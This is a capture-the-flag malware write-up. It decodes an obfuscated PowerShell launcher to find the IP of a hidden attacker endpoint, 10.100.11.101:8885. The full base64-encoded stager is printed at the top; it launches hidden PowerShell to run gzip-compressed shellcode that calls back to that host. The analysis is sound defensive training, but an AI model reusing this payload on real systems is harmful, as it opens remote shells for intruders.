[CTF GEMA] obf-3
CTF GEMA Groupe 2025
Niveau de Difficulté : Hard
Catégorie du Challenge : Malware
Description :
Through my work as an Incident Responder, I was tasked with uncovering a hidden IP. Can you assist me?
Flag Format: Flag {IP}
Steps to Solve
First I noticed the Base 64:
aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGkAcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAUwB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQBtAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9ACcALQBuAG8AbgBpACAALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAcgBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAJwBIADQAcwBJAEEARgBVAE0AdQBWAHcAQwBBADcAVgBXAGEAVwAvAGIATwBCAEQAOQBuAEEARAA1AEQAMABKAGgAUQBCAEsAcQArAEcAagBTAEIAZwAwAFEAWQBDAG0AZgBjAHEAegBFAGoAdQBLADcAeABvAEsAUgBLAEoAawBPAEwAZABvAFUARgBSAC8AZAAvAHYAYwBkAFcAVgBLAFMAbwBtAG4AUgBMAHIAQwBDAEQAVgBQAGsAYwBEAGoAegAzAHUATwBNAC8AVABoADAASgBlAFcAaAB3AGgANgBVAHIAeQBmAEgAUgAxADAAcwA4AEYATABSAEMAbQA0AGwATgBwAFQAQwBxAHEAawBmAEgAYwBGAHMAZwBYAHYAbQBLAGwASwB1AEYARwAyAEsAVgBxAHMAYQBYADIASQBhAHoAaQA0AHYAcQA3AEUAUQBKAEoAVABwAGUANwBGAEoASgBJAG8AaQBzAG4AeABnAGwARQBTAGEAcgB2AHkAagBEAE8AZABFAGsATgBQAGIAaAB3AFYAeABwAGYASgBWAEsAZgB4AGQAYgBEAEwAKwBnAEYAbABtAHQAcQB0AGkAZAAwADYAVQBVAHgAUgA2AHkAVgBxAEgAdQB6AGcASgBwAGUAaQBzAEcASgBXAGEAKwB1AFcATABxAGsAOQBQAEsANwBOAGkAZgBSADEAagBGAG0AbQBxAHMANABzAGsAVwBSAFkAOQB4AGwAUgBkACsAYQBZAG4AQgA5ADcAdgBWAGsAUgBUAGIAZQBvAEsASABuAEYAZgBGAG8AYwAwAFAAUAB0AFEANwBJAGMAUgA5AHMAawBOAGUASABzAGkATgBwAEYAegA3AGsAVwBxAEQAbQBuAEEAUgB4AEEAWgBpADEAQgBKAEUAMABvADgAcABPAHUAYQBDAHMATwB1ADQAQwA3AHkAUABFAEcAaQBTAEQAVwBVAGEAZQBKADcATwBwAHYAOQBwAFUAMgB6AGcAKwAvAGkAVQBOAEkAbABLAFYAcQBoAEoASQBLAHYASABDAEsAZQBxAEUAdQBpAFkAZwB1AEgASABpAE4AMwB4AEoALwBCAEwAawBjAEsARwBnAFkAegBYAFEAZQB6AEoALwA1AEkAdABFAEkAWQBNADIAWQBvAGYAKwBKAEcAdQB5AEcAYgBIAEwAYgBmADMAYQBTADkAMwBnAFIAVwBYAFMAbAAwAEEANABoADgASwAxAEcAYgBlAHoARQBqADYAVgBiADEAagBVAGcAVAA5AG4AVgA0AFUAZwBVAEEAYwB0ADkATwBqAGsAKwBPAC8AVgB3AHEANgA5AHAAcgBxAGMARABvAGEASABvAFkARQB3AGgATgA2AC8ASwBJAEgAcQB5AHUAbABMAEsAaAAyAEgAQQBHAGwAbAB6AHMANABMAFYAdwBMADIASwBpAHoANQA2AEIAQgBSAEoASQBNAEwAZwAxAGYAdQA2AGcAawBsAHUARAA3AGMATgBrAHYAWQBlAHAANgBZAEIAVABiAHcAWgBiAE0AagA0AEwANABUAEMAWgAvAGIAawBxAGEAOABTAG4ASQBhAG4AdABRAHIAeQBrAGIAaQA0ADgANwBTADIARQBpAGMALwBJAEkAYwBGAGkAYgBuAFkARABJAFcAbABxAHQAawBDADgARwBtAEUAawB3AEQASwBCAEwAQwBIADYAaAAyADMAMQBKAFoAWABQAGUAOAAyAFkATQBvADgASQA1AEEASgBMAEUAVQBRAEYAQgBPAHIAZgBCADUATwB5AG8ASwBsAFcAYQBKAE0AbABRAEoAUwArAGcALwBJAEsAUABzAGkAZAA1AE4AYQBaAHgASABmADUANgBjAGsANwBHAEsAbABWAGgAcQBQAEkAVQBMAG8AeAAzAEQAZgBYAFUAQgB5AEMARwBmAEUATQBCAFkAVQBSAHoAWgBaAFEATABQAGwAaABxAEwANgBFAGEAOABkAE0AVQBoAGQASABNAG4AYwAzADAAMQBNAFUAcwA5AE8AcQBQAEkAeQBrAGkARgAzAGcARABEAEsALwBkADEAYgBFAHAAWgBnAGwAUQBCAGgASwBpADMAcgBFADMARABrADAAeQBFADkAVgAzADQAUwBoAGkAaABtAEQASwB3AEMAZQBuAG8AQQBHAG0ARQBuAFMAZAAyAFMAaQBCAEEARQBCAHAAcQB6AHIAUgBZAGQASQBhADcAbABpAFoAQQBsAEcAaAAzAHYAZgBZAEQAaQBBAFcANQA0AHAALwBhAEEAZABIAEIAQgBQAC8AVAA3AEEAWABNAGEAcABaAGgATQBnAGMAZwBSAGUAaABRAGYAcwBPAG8AeABMAFEAeABsAFEASQBhAEYANABKAEsAQQBtAEEAdgBxAFAAcAA3ACsAcQBHAHgAQgBIAFYAWgBDAE0AQgBpADIALwBHAGwATgB6AEoAeABOAEoARgA0AEsAYgArAEcASwBjAEMARABLAEQANQBRAEMAQwBrAEEAQgBBAFEALwBDAGwAaQBTAFAAeQA2AFQAeQB0AEUATgBxADcAMABpADIAdABJAG4AagBHAFYAcwBoAHMAMQAzAHkAawBGAGIAUwBoAEYAYwB1AEcAYgA1ACsAZQBXAGIAeAAyADQAVgAyADMARgA2ADIAUwBxAEcAMwBuAFAAcgBJAGkAeQAyADUAMQBhADcAMQBXADYALwB5AHAANwBRAHoATwBwAFYATwAzADUASABYAFgAawBuAFoAOQB0AEYAZwA0AHEASABYAFgASAA4AHUASgBoAFYAcgAzAHQAUAB3ADQAUAB0ACsAdgAyAG4AVAB2AGQASgBBADMAMwBwAFkAKwA3AGMAMwA5AHAAbQB4AHUAOQA0AHYAQQA4ADgAYwAxADMAdwA4AHUAZgBPAGUAdQA4AHIARgBCAE8AOABOAHEAegB5AHgALwB3AEoAMQBhAFAAZQA0AE0AegBZADEAWgBQAG8ALwBxAGQATgBQAHEAMABYADcAdgBzAGQAMgBRAEQAKwBNAEIAdwAzADIALwBGAEkAdwBxAG4AegBIAGQAZABzAFIAaQBVAE8ASAAyADMAawBLAG8ATwBUADkAegA5ADIAMQAvADAASgB6AGIAMwBtADcAYwBvAG0AUgBSAEsAbgBkAG8ARAAvAFUAUQB1AG4AYgB2ACsAdgAxAG0AcwBBAHEAYQBFAFMAcAA5AEgAcQB6AFIATQBMAGkAZQBJAE0AawB3AHMAcABBAGwAaAB1ADIAUAB6AE8AegAxAEcAeQBiAHEAMQA4ADAAZQB2AHUAWABkAHMALwBlADEAVQBtAFgAaQByAGUAdQBOAHkAUQBpADMAbAA4AHgAcgB0AGsAcQBWADgAUQBoADUAYQBGACsANgBEACsAYQBWAGkAKwBaAGkASQAzAEYANwBlAFAARABWADUAUABVAEIAOAB6AGkAUwBvAFQAVQBxAGwAUQBaADAAUAAxAG4AMwBtAGcARwBxAEEANAA2AEQASgBVAGUANABRAFIALwA3ADcAMABmAGcANwArAFkAZQBCACsAYQB3AFgAMwBtAHgAUgBhADYAOQAyAG8AYQBqAGUATABPADUAdQBuAHEAWAAwAEEAcQA4AEYAdABhAFYAVgAyAHoAOQByAE0AagBhAFcARQBSAHoAegBJAEIARgBLAEoANwA1AHgAVwBsAHcAMABjAGcAcQBZAHAAZgBUAFoASQBlAG0AUQBSAE4AOQBKAEMASQBrAEQASgBvAFEAdABLAGwAYwBmAG8AZwB4ADcAaQBiAFYARwBDAG8AbgA5AEkARwAwAE8AaQBmAE4AbwBnAC8ARABzAHcAOQB2AGoAbgBUAGwAMgBWAEIALwBLAGQASAA1ADEATwBYAGwAQgBDAEkARQBPAFIAOABFAFYAKwB5AFEATQBKAEIAegBvADcAdwA5AEsANQBlAGgANgBwAGEAMwA1ADIAVgBJADgAUABmAFQAcQB2AEwAVgBUAGsAdAA5AEcAVQBuAFoAQgBsAGkAZQBmAGIATwBEAGIAegAyAFIAZQBjAEYAbABwAFAAWgAvADQAcABWAGQAcgBUAG4AOABlAEwALwBHADYAMgBYAHUARgA2AHUALwBoAFcASABaAFMATABMADkAWQBmAEwANwBpAFQAOQBDADgAdwArAFQASABtAEkAcQB3AGMANgBCAG8AcwBCAEkAMgBwAFAAZQB5AGoAMgBUAHgAYQB0ADIAbgBiAEEAQgBuAFAAdgBaAGsALwB6AGoAdQBvADMAbAA2AFEAMQAwADgAWgBQAGoAZgB3AEcAMwAwAGoALwByADIAUQBrAEEAQQBBAD0APQAnACcAKQApACkALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAKQApACcAOwAkAHMALgBVAHMAZQBTAGgAZQBsAGwARQB4AGUAYwB1AHQAZQA9ACQAZgBhAGwAcwBlADsAJABzAC4AUgBlAGQAaQByAGUAYwB0AFMAdABhAG4AZABhAHIAZABPAHUAdABwAHUAdAA9ACQAdAByAHUAZQA7ACQAcwAuAFcAaQBuAGQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQAcwAuAEMAcgBlAGEAdABlAE4AbwBXAGkAbgBkAG8AdwA9ACQAdAByAHUAZQA7ACQAcAA9AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6AFMAdABhAHIAdAAoACQAcwApADsAI copied the encrypted text and tried to decode it using "Base64."

Then “Remove null bytes”

I noticed the presence of GZIP, so I used the “Gunzip”


I found this encrypted text, and after extensive search for a way to decipher it, I eventually discovered that it was first "Base64" encoded, then converted to "Hex," and finally needed to be disassembled using "Disassemble_x86."
This is the most important part

First, let's break down the process step by step:
- Reversing the numbers to convert to Little-Endian format:
- For the first number, 650B640A in Big-Endian becomes 0A640B65 in Little-Endian.
- For the second number, B5220002 in Big-Endian becomes 020022B5 in Little-Endian.
- Converting the first number to an IP address:
- The Little-Endian representation 0A640B65 can be divided into four octets: 0A, 64, 0B, 65.
- Converting each octet from hexadecimal to decimal:
- 0A (10 in decimal)
- 64 (100 in decimal)
- 0B (11 in decimal)
- 65 (101 in decimal)
- So, the IP address represented by 0A640B65 is 10.100.11.101.
- Converting the second number to a port:
- The Little-Endian representation 020022B5 can be interpreted as the port number.
- Converting from hexadecimal to decimal: 22B5 (8885 in decimal).
- Port numbers range from 0 to 65535, and 8885 falls within this range, making it a valid port number.
- This port number, 8885, has been opened and configured as a proxy for the attacker.
The IP address corresponding to the first number in Big-Endian format is 10.100.11.101, and the port number corresponding to the second number in Big-Endian format is 8885, which has been configured as a proxy for the attacker.
Flag
FLAG{10.100.11.101}